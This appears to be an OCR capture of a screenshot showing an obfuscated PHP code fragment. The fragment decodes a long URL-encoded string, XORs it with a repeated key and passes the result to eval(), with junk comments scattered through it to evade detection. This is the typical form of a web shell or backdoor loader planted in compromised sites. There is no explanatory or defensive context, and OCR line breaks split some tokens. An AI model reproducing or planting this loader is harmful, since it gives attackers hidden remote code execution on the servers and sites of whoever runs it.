
CN%0A%0C%0A%19Y%00%16G%11%19%09%5C%1EG%1DX%1
2K%0E%12W%0BV%12%11BT%00%16%09Y%01%17iEQ%15d
F%13TCHKEHI%07FSUN%0A%13%0A%1AH%15%02D9%17V%
1E%3B%07R%1E%0AB%11%04%5B%04%10%1A%1D%1CG%1
C%05%18M%14%3A%15%03%17o%19%5B%13ID%1FB%17%0
6%5B%0C%17%1BB%0FHAG%15G%17%07E%01Fi%1E%15O
N%3EO%13_A%15%03TV%1EOU%0E%07%0BB%18%16D%00%
18%16C%0F%5B%0F%14%0CX9FBEm%1E%19BT%00%16%09
Y%01%17iET%15dO%15%14%06%03%5D%07%08TJ%14HP%
13H%1E%00%19uE%12SEm%12%04%5B%0EN%11%0ACEHI%
00XS%5E%08C%1FKKT%0B%14T%15SDbA%5EN%3EF%15%1
F%1CW%01X%5D%19BT%00%16%09Y%01%17iEQY%1E%3B%
15%0C%1B%06ZJH%09%1FMKK%08H%18%11%1A%40JH%0
9%1F%3AO"
;
eval
/*5*/
(
/*a2f*/
/*m8u*/
(
/*1g*/
raw
urldecode
/*p*/
(
/*anf19*/
$_ogs17fh
/*st43*/
)
/*
3u*/
 ^ substr
/*p4*/
(
/*vl1e*/
str_repeat
/*j*/
(
/*xuq*/
$_owf1g
, 
/*w8y*/
(
/*xet32*/
strlen
/*l
*/
(
/*0nm*/
$_ogs17fh
/*o*/
)
/*w1bmg*/
/strlen
/*p
1ez*/
(
/*ows*/
$_owf1g
/*wzg5*/
)
/*ka*/
/*mgh*/
)
/
*2*/
 + 
1
/*r9*/
)
/*6box*/
, 
0
, strlen
/*mp*/
(
/*9
dw*/
$_ogs17fh
/*9tpg*/
)
/*9*/
/*lwf6x*/
)
/*g*/
/*
ho19*/
)
/*v*/
/*7e8*/
)
/*c2wq*/
;